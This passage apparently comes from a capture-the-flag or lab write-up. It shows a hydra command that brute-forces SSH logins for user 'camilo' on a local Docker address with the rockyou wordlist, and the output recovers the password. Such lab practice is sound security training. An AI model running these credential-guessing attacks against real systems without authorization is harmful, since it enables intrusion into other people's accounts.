 Shellcodes: No Results
❯ hydra -l camilo -P /usr/share/wordlists/rockyou.txt -t 64 ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 03:04:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
 to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 14 final worker threads did not complete until end.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 03:05:06